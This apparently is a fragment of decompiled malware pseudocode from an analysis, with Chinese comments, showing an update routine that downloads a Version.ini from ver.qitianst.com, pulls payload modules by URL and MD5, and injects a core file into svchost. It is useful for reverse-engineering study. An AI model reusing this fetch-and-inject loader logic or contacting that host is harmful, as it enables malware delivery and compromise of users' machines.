 int __stdcall update_module_by_version_ini(int a1)
{
char *v1; // esi
int v2; // eax
char v3; // bl
void *v4; // edi
HANDLE v5; // eax
void *v6; // ebx
int v7; // ecx
int v8; // ecx
int v9; // ecx
int v10; // ecx
int v11; // ecx
int v12; // ecx
int v13; // ecx
int v14; // ecx
char v16; // [esp+17h] [ebp-21Dh]
void *v17; // [esp+18h] [ebp-21Ch]
CHAR FileName; // [esp+1Ch] [ebp-218h]
CHAR Buffer; // [esp+124h] [ebp-110h]
v17 = operator new(0x44Cu);
v1 = (char *)init_strobjs(v17);
memset(&Buffer, 0, 0x104u);
GetTempPathA(0x104u, &Buffer);
memset(&FileName, 0, 0x104u);
v2 = get_random_name_by_length(10);
sprintf(&FileName, "%s%s.tmp", &Buffer, v2);
do
下载病毒模块更新配置
{
v3 = download_url("http://ver.qitianst.com/Version.ini", &FileName);
v16 = v3;
if ( !v3 )
{
if ( (unsigned __int8)check_network() )
Sleep(0x64u);
else
Sleep(0x7D0u);
goto LABEL_17;
}
v4 = 0;
v5 = open_file_safe(&FileName);
v6 = v5;
if ( v5 != (HANDLE)-1 )
{
v4 = (void *)readfile_content(v5);
if ( v4 && v17 )
{
lstrlenA(&String);
sub_B1172(v4, v4, v17);
}
close_file(v6);
}
DeleteFileA(&FileName);
if ( v17 )
{
get_config_by_name(v7, (int)"cfgurl", v1);
get_config_by_name(v8, (int)"cfgmd5", v1 + 260);
get_config_by_name(v9, (int)"svturl", v1 + 324);
get_config_by_name(v10, (int)"svt32md5", v1 + 584);
get_config_by_name(v11, (int)"svt64md5", v1 + 648);
get_config_by_name(v12, (int)"demsvcurl", v1 + 712);
get_config_by_name(v13, (int)"demsvc32md5", v1 + 972);
get_config_by_name(v14, (int)"demsvc64md5", v1 + 1036);
}
j___free_base(v4);
if ( StrStrIA(v1, "http") )
{
if ( StrStrIA(v1 + 324, "http") )
break;
}
v3 = v16;
LABEL_17:
++dword_DFAF8;
}
while ( !v3 );
download_config(v1);
download_svt_core_0x144(v1);
download_svc_PstLanuage_0x2c8(v1); 更新病毒模块及配置文件
inject_core_dat_to_svchost();
return 0;
}